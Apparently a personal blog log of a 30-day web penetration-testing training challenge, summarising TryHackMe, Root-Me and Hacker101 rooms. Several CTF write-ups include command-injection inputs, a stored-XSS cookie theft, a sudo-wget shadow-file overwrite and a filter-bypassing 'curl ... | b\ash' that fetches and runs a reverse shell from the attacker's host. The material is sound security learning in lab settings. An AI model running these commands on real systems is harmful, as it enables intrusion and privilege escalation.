- Overview
- Day 1: Oct 14
- Day 2: Oct 15
- Day 3: Oct 16
- Day 4: Oct 17
- Day 5: Oct 18
- Day 6: Oct 19
- Day 7: Oct 20
- Day 8/9: Oct 22
- Day 10 – Oct 23
- Day 11 – Oct 24
- Day 12 – Oct 25
- Day 13 – Oct 26
- Day 14 – Oct 27
- Day 15 – Oct 29
- Day 16 – Oct 30
- Day 17 – Oct 31
- Day 18 – Nov 1
- Day 19 – Nov 4
- Day 19 – Nov 5
- Day 20 – Nov 6
- Day 21 – Nov 8
Overview
This challenge is to help grow my skills and knowledge base in web application penetration testing as to give myself a greater skill base to start doing bug bounties.
EVERY DAY: Each day I will be doing one TryHackMe or HackTheBox challenge
Final Goal: Finish PortSwigger Academy
I will be writing an update each day to this blog and at 15 days and 30 days I will be posting to LinkedIn to share my progress.
Day 1: Oct 14
I started the day by getting back into my HackerOne account and working through their Hacker101 intro videos. I learned some great information, both technical and non-technical. Such as:
- The breaker mindset – Break things before others do so that they can be fixed.
- Pushing the button is the easiest way to find out what they do
- Attackers have an advantage over defenders as they only need to find one vulnerability while defenders need to find them all (every bug will never be found).
- Prioritize effort, determine risk.
- If X was compromised, would the attacker gain low value, or high-value results.
- Reporting, each report should include:
- A title
- Severity
- Informational – no real impact
- Low – business impact is minimal
- Medium – potential to cause harm to users, but no revealing data
- High – potential to reveal user data or aids in exploitation of other vulnerabilities
- Critical – high risk of confidential data exposure, system compromise, or other severe impacts
- Brief Description
- Reproduction Steps
- Impact
- Mitigation
- Affected Assets (general list of URLs)
- I worked through an example of a “first bug”, it ended up being a reflected XSS vulnerability, a “name” parameter that was echoed back without any sanitization.
After the learning portion of the day I moved over to TryHackMe to work through the Python For Cybersecurity room. The main goals of the room are:
- Use Python to enumerate the target’s subdomain
- Build a simple keylogger
- Scan the network to find target systems
- Scan any target to find the open ports
- Download files from the internet
- Crack hashes
Day 2: Oct 15
Today I continued working through the Hacker101 from HackerOne video series, working through the Burp Suite videos. I have used Burp many times but I wanted to brush up on the videos as I always learn something and I can refresh my knowledge on one of the most commonly used security tools for web application pentesting.
Here’s a few things I didn’t know before watching the videos:
- Unhide hidden form fields (specifically in prominent mode
- A more in depth difference between the different intruder attack types (sniper, battering ram, pitchfork, and cluster bomb)
- The grep extract tool in the intruder to pull data from large sets of pages
- The use of client SSL certificates
- Workflow techniques:
- Rename repeater tabs
- HTTP pipelining
Sticking with the themes of brushing up on the basics I did the HTTP in Detail TryHackMe room to bring the basics of HTTP communication. The room goes over:
- What is HTTP(s)
- Requests and Responses
- HTTP Methods
- HTTP Status Codes
- Headers
- Cookies
- Making Requests
Day 3: Oct 16
I started my day by working through some Root-Me challenges, both server and client sided challenges.

Challenge 1 – The first I did was the “HTML – Source Code” challenge for 5 points. As the name of the challenge pointed to, the password was directly in the source code of the page (pictured below without the password).
Challenge 2 – Next I did the Weak Password challenge, working my way through the most validated challenges to ease my way in. Before I got a chance to take a screenshot of the login page, I guessed a couple of very common username and password combinations and ended up getting it on the second guess, without giving away the solution to the question, it was, the one most people think of when they guess the most common password username combination.

Challenge 3 – The next challenge involved the user agent, claiming that I was not in the “admin” browser, I used a user-agent spoofer to change my user-agent to admin which gave the password.


Challenge 4 – I started then working through a challenge called directory indexing. It started the challenge with a completely blank page, after opening inspect element I found a comment pointing to admin/pass.html as a directory (image 1). This ended up being a red herring, giving the phrase “just search”

My next move was to back up to just the /admin/ directory, it ended up being listable (image 2). Inside of the backup directory was a txt file with the password in it.

Challenge 5 –

The next challenge “HTTP Open Redirect” had the goal of making a redirection to a domain other than those showed on the webpage. The page contained buttons with links to social media pages (image 1), after attempting to outright change the URL variable on each of the buttons I turned to the h= variable in the links, each looking to have a hash following. I changed the value to url=https://google.com&h=*the hash for “https://google.com”, this ended up getting me the flag (and yes there was trial and error before finding the flag). This challenge was fun but I didn’t necessarily see the applicability to real attacks as it was fully client sided.
TryHackMe – The TryHackMe room I did today was the OWASP Juice Shop, trying to stick with the web application theme. This room runs through the OWASP vulnerabilities injection, broken authentication, sensitive data exposure, broken access control, and cross-site scripting.
A few things that I thought were interesting or learned:
- Using a null byte to bypass a 403 response
- Viewing other users information using an Insecure Direct Object Reference (IDOR) vulnerability
- A bunch of XSS vulnerabilities
- Other challenges that were available using the same room
Day 4: Oct 17
I started out the day back on root-me working through more server sided web testing.

The first room started out with an input with 127.0.0.1 inputted in it with a “submit query” button and a title of “Ping Service”. After submitting the loopback address it outputted ping statistics (image 1). I decided to test input sanitization and the assumption that the server is just running “>ping $text_input.

I tested the theory by using the input :”127.0.0.1; printf “\n\nhello world” “. The output (image 2) shows the concept works as 2 lines down, “hello world” is printed.

The next input I tested was “127.0.0.1; printf “\n\n”; ls -la” keeping the newlines in for clarity. The output (image 3) shows the current working directory. I then tested directory transversal adding a “cd ..” before listing directories and didn’t get any output showing that that would not work.

My next step was to get raw data from the index.php file as the prompt on the task said that the flag was within the file. I struggled to get it to print the raw data as it would just re-render the query box, I ended up finding success by using “127.0.0.1; printf “\n\n”; echo “$(cat index.php)” | base64″ to output the script to base64 not allowing it to render, then decoding (image 4). This showed that file .passwd held the file.
The final command was “127.0.0.1; printf “\n\n”; cat .passwd” which outputted the flag.
TryHackMe – I jumped directly over to THM after the php challenge due to a lack of time.
I did the Owasp Top 10 – 2021 room. This room, as the title implies, hits the 10 top web vulnerabilities:
- Broken Access Control
- Cryptographic Failures
- Injection
- Insecure Design
- Security Misconfiguration
- Vulnerable and Outdated Components
- Identification and Authentication Failures
- Software and Data Integrity Failures
- Security Logging & Monitoring Failures
- Server-Side Request Forgery (SSRF)
This room had some interesting hands on challenges with:
- IDOR
- Cryptographic Failures
- Command injection (which is what I just worked with in the root-me challenge)
- Insecure design using password reset
- Security Misconfiguration using an interactive python shell
- JWT cookie modification

Day 5: Oct 18
Today I only did a TryHackMe room as I spent a good chunk of time fighting with XFCE trying to get my Kali’s UI fixed. I did the DNS in Detail room.
I learned some interesting things like:
- Names of types of TLD’s
- Types of records
- Steps of a DNS request
Day 6: Oct 19
I started the day with more TryHackMe, starting with the room “How Websites Work” for some more refreshers on the basics of web apps. This room was very basic, taking me through a basic run down of HTML, Javascript, Data Exposure, and HTML Injection.
The next room I did was the “putting it all together” room in the web fundamentals course.
This one had more in depth learning on it on things like Load Balancers, CDNs, Databases, WAFs, how web servers work, and a quiz of the order of how a website works in 11 steps (which I did end up getting the order of on the first try [woo hoo]).
Day 7: Oct 20
Today I worked through the “Red Team Recon” room on THM. The topics covered in this room:
- Types of reconnaissance activities
- WHOIS and DNS-based reconnaissance
- Advanced searching
- Searching by image
- Google Hacking
- Specialized search engines
- Recon-ng
- Maltego
Some information I learned or brushed up on:
- The “host” command, I have never personally used that one before
- Got to re-read up on Google Dorking
- Threat Intelligence Platform to get more automated DNS based information
- Censys/Shodan
- More information on Recon-ng, which I used for a project in school so I had some decent “book” experience with it
- More information on Maltego as I had only used it in a demo environment
Day 8/9: Oct 22
I missed one day of the 30 days of cyber due to some outside circumstances but I made up for it today. After spending a majority of the day going through challenges on root-me and a in depth THM room, a short power outage caused the writing to be removed. So even though that this was the longest and most learned days of the time so far, it will be a shorter post as I lost all screenshots and deeper information.
Challenge 1 –
The first challenge was Javascript -Authentication and this one was very simple as the password was set directly in the JavaScript on the page as an if statement.
Challenge 2 –
This one challenge (JavaScript – Source) was similar where the password was set in an if statement inside of the JS.
Challenge 3 –
The third challenge involved disabled buttons in the HTML, all that was needed was to enable the input field and the submit button, once text was entered and submit was clicked, the flag was given.
Challenge 4 –
The fourth challenge was the second Javascript – Authentication and this time the password was inside of a list that gets iterated to check the password, but its still in cleartext.
Challenge 5 –
In challenge 5, obfuscation 1, the password was inside of the javascript file but it was obfuscated using URL encoding. I used cyberchef to decode it, this is my usual go to tool as its kind of a Swiss Army Knife.
Challenge 6 –
This challenge which was obfuscation 2, password and decoding functions were encoded by URL encoding twice and decimal encoding once.
Challenge 7 –
This was the hardest challenge (native code) and the only one I still have a screenshot for. The whole javascript section was obfuscated by putting it into very low level context (image 1).
What made it easy was realizing that since the whole section is within the script tag, then it should be able to be compiled. When I compiled it it threw an error claiming that no input was received, but inside of that error was the if statement holding the password.
TryHackMe –
For THM I did the upload vulnerabilities room. This room was a great challenge and held some great information. The room touched on the following topics:
- Overwriting existing files on a server
- Uploading and Executing Shells on a server
- Bypassing Client-Side filtering
- Bypassing various kinds of Server-Side filtering
- Fooling content type validation checks
Each section had a hands on lab to test my hand at getting a reverse shell or a web shell set up to exploit the server.
Day 10 – Oct 23
Today I actually was able to participate in a real world engagement. I won’t be giving any specifics other than I spent nearly the whole day working on it and chose to do that instead of my practice work. This was great to be able to use my learned knowledge and apply it to a real world scenario.
Day 11 – Oct 24
Today I started by getting back on root-me as I have really been enjoying their quick challenges as they offer a decent challenge with brevity.
Challenge 1 – Javascript Obfuscation 3
This challenge was very interesting and gave me an opportunity to really dig into Javascript syntax.
The authentication script itself wasn’t obfuscated, but instead processed the password check through multiple checks (image 1).

The password goes through he following steps to be deobfuscated by the script:
- The variable pass_enc is split using the comma (/x2c) into a array of values passed into var tab.
- The variable pass is split into an array by the comma into var tab2.
- The for loops effectivelly concatenate characters from tab2 based on values from tab.
- The value at index 17 in tab2 is then concatenated to the final string.
- In the end the password is given from the variable pass_enc and pass.
After obtaining the password and testing it, the message “FAUX PASSWORD HAHA”. A fun trick.
To try a simpler method I inputted the pass_enc value into Cyberchef, decoding from hex with a delimiter of \x, and from decimal with delimiter of comma, resulting in a string that when submitted as an answer, proved to be correct.
Challenge 2 – XSS Stored 1
This challenge began with a basic forum page (image 1), showing ample possibility for XSS. With the task of stealing the administrator cookie.

This challenge was similar to previous THM and other CTF challenges I had done in the past, so I set up a requestbin and added a chunk of script to the message as an image to send the cookie back to the requestbin.
TryHackMe – Password Attacks
I worked through the password attacks room which gave me some great hands on experience into:
- Attacking techniques
- Password profiling
- Offline attacks
- Online attacks
- Spraying
Day 12 – Oct 25
I worked on some network based rooms in root-me to test my hand at packet capture analysis and other network tasks.
Challenge 1 – FTP Authentication
This challenge was very simple. With a goal to find the FTP password in a packet capture, all that was needed was to follow the TCP stream, read the conversation and find the password.
Challenge 2 – TELNET Authentication
This challenge used the same process as the previous, follow the TCP conversation to the password prompt and read the input.
Challenge 3 – Twitter Authentication
This challenge only had one packet, that contained an “Authorization” header with a base64 encoded value (image 1)

After decoding the value from base64 the password was available.
Challenge 4 – ETHERNET frame
This challenge gave an Ethernet frame which was all hexadecimal. After importing the frame to cyberchef, it outputted a section that contained “Authorization: Basic *BASE64 TEXT* (image 1).

The base64 text was decoded into the username and password.
TryHackMe – Confluence CVE-2023-22515
I decided to spend some time working on a real world application vulnerability from Atlassian’s Confluence. This room showed how Actions were used to chain getters/setters through Java to reenable administrative setup. This room really showed the importance for upgrading software and keeping up to date on recent threats.

Day 13 – Oct 26
Today I worked through the Hashing – Crypto 101 room on TryHackMe.
This ran through the basics of hashes such as:
- Hash collisions
- Use cases
- Recognizing hashing formats
- Hash cracking with Linux tools

Day 14 – Oct 27
I did a basic room today as I didn’t have much time to go through a bunch of challenges. So I worked through the OSI model room on TryHackMe
This room was a good review for me as it worked through each layer of the OSI model

Day 15 – Oct 29
I took a day off as all of my devices were packed into the back of a truck. As I finally was able to retrieve them this afternoon I only had time for one TryHackMe room. So I went with security principles from the social engineering path.
The rooms stated objective:
- Explain the security functions: Confidentiality, Integrity and Availability (CIA).
- Present the opposite of the security triad, CIA: Disclosure, Alteration, and Destruction/Denial (DAD).
- Introduce the fundamental concepts of security models, such as the Bell-LaPadula model.
- Explain security principles such as Defence-in-Depth, Zero Trust, and Trust but Verify.
- Introduce ISO/IEC 19249.
- Explain the difference between Vulnerability, Threat, and Risk.
Day 16 – Oct 30
Today I started my Cybersecurity work by reading an article from Cloudflare about their “Lava Lamp Encryption.” Though I had heard of this before and understood a high level overview of what was being accomplished, it was really good to take more of a deep dive into the idea of using lava lamps as a way to generate cryptographic seeds.
TryHackMe – Phishing Analysis Fundamentals
I decided to touch on a phishing room for my TryHackMe for the day. I’ve gotten a chance to study of the best practices and possibilities of a phishing campaign but never gotten to conduct one myself.
The analysis fundamentals gave a great opportunity to read through raw email data to find potentially malicious attachments, links, etc.
Day 17 – Oct 31
Today I worked through another phishing room on TryHackMe. This one focused on phishing attacks in action. This room gave me a chance to run through real phishing attacks and learning how they are implemented in real world scenarios.
Day 18 – Nov 1
Today I did an Intro To Web Application Security room on TryHackMe, this room gave me a look at basic introductory information on a web applications security risks and practical examples of them.
Day 19 – Nov 4
After missing a couple of days due to being out of town, I spent some time reading the DoD’s Orange book, specifically the section on security testing guidelines (Chapter 10). It was interesting to read about the guidelines set by the Department of Defense on the evaluation criteria for preforming security evaluations.
This included different testing divisions and the personnel and testing requirements.
TryHackMe – The Witches Cauldron
I did one of the new Halloween themed THM rooms called cauldron. This room used illustration and gamifying to explain asymmetric encryption.
Using the illustration of potion making to then explain how to step by step create an asymmetric encryption set to communicate safely using openssl was a great way to get hands on time working with key generation.

Day 19 – Nov 5
Today I worked on the THM Room “Owasp API Security Top 5 Part 1”
This room ran threw Broken Object Level Authorization, Broken User Authentication, Excessive Data Exposure, Lack of Resources & Rate Limiting, and Broken Function Level Authorization. This gave a good overview at both exploiting and security API’s
Day 20 – Nov 6
Today I worked through the second part to yesterdays THM room on API security. This room worked through more vulnerabilities like Mass Assignment, Security Misconfiguration, Injection, Improper Assets Management, and Insufficient Logging & Monitoring.
It was interesting to see the different aspects of each of the vulnerabilities and exploit them.
Day 21 – Nov 8
Today I worked through multiple THM Capture the flag rooms starting with Wgel.
THM 1 – Wgel
After obtaining the IP address, I was able to scan using Nmap and found that ports 22 and 80 were open, pointing to a web server and SSH service. Usually in the case of THM this means that there will be a vulnerable web application leading to remote command execution or some way to obtain user credentials to use SSH, then escalating privileges from there.
Navigating to http://wgel.thm it is the default Apache page. Next step is sub-directory and/or sub-domain brute forcing. After looking through the directories a “.ssh/id_rsa” file was found.
I wasn’t able to get a password from the file using john the ripper but I was able to log in as one of the developers found on the site named Jessie, getting me user access.
Now I start working through my standard set of privesc tests:
- sudo -l : (root) NOPASSWD: /usr/bin/wget [potential privesc]
- find / -perm /6000 2>/dev/null
- To find suid/guid files and exploit them to gain root access
After these two tests I had enough to work off of for the time being. I started with the no password root access to wget. Using GTFOBins I got a payload to exploit wget with sudo access to gain root permissions (image 1).

This strategy didn’t work as it seems that –use-askpass is no longer a valid argument. So I used a more straightforward approach and used wget to pull the shadow file to my local machine, create a new hash set using openssl for the root user, add it to the shadow file, replace the existing shadow file on the vulnerable machine, used su to switch users to root using the password I used to generate the new hash set, gaining root access.
This room was very interesting and I had a great big of fun exploring the vulnerability of giving root access to wget.
THM 2 – ChillHack
Starting with an nmap scan I found port 21, 22, and 80 open, meaning ftp, ssh, and http. Right away I saw that anonymous logon was allowed for FTP.
Using anon logon for FTP, I was able to get a file called note.txt: “Anurodh told me that there is some filtering on strings being put in the command — Apaar” This feels like it will be useful later.
Next checking the web server. Starting with directory busting. Right away I found a directory called “secret”, pretty clear. Opening this up it had text box called “command” and a button called “Execute”.
First command I ran, “ls”, gave this output (image 1):

Next I started trying commands, such as cd, pwd, whoami, all of which worked. This must be the string filtering that was mentioned in the note.txt.

The command “Sudo -l” works and shows a file .helpline.sh can be run as the user apaar with no password. This will be helpful for privilege escalation, but for now I keep attempting to get a reverse shell. Common commands for reverse shells such as sh, bash,
After failing to find an easy way around the filtering, I decided to try using obfuscation.
> toRun=$(echo 'payload' | base64)
> eval $"$(echo $toRun | base64 -d)"This didn’t work. After quite a few tries I just tried to simply add a backslash to a command I knew was filtered out, it wasn’t blocked. A reverse shell still didn’t work directly in the command box, so I created a reverse shell script on my local machine, curled and executed it on the remote machine. Using the following command on the site “curl 10.13.8.227:8000/shell.sh | b\ash”. This opened a shell.
Going back to .helpline.sh, it exposes input directly to the bash instance allowing for code execution as user apaar.

Here using this file with a the following inputs (image 3), we get access as apaar.
